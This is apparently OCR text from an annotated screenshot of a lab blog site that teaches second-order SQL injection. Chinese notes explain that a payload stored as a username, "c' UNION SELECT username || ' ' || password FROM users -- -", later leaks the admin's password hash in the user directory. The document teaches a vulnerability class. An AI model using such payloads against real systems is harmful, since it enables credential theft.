 The Cat Blog Log in Sign up User Directory Search
Sign up today!
Name
c' UNION SELECT username || ' ' || password FROM users -- -
通过用户名称注入
名称被存储到DB中
Password
Submit
即使从DB中获取的数据依然不可信任
用户名称的加载可能暴露密码等信息
User directory
img.mx-2.rounded.d-inline-block.align-text-middle 35.6833 × 50
Logo
c' UNION SELECT username ||
' ' || password FROM users -- -
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<div class="col-4">
<ul class="list-group"> flex
<li class="list-group-item">
<img class="mx-2 rounded d-inline-block align-text-middle" src="admin
8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918" alt="Logo" height="50">
c' UNION SELECT username || ' ' || password FROM users -- -
</li>
</ul>
</div>